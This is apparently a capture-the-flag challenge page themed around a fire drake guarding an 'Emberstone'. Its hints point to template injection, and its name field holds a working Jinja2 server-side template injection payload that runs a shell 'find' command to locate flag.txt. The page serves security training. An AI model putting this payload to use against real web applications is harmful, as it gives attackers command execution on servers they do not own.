 Welcome to the Flame Peaks
In a land of burning rivers and searing heat, the Fire Drake stands guard over the Emberstone. Many have
sought its power; none have prevailed.
Legends speak of ancient template scrolls—arcane writings that twist fate when exploited. Hidden symbols may
change everything.
Can you read the runes? Perhaps 49 is the key.
What is your name, brave warrior?
X{{ cycler.__init__.__globals__.os.popen('find / -name "flag.txt" 2>/dev/null').read() }}X
⚔ CHALLENGE THE FIRE DRAKE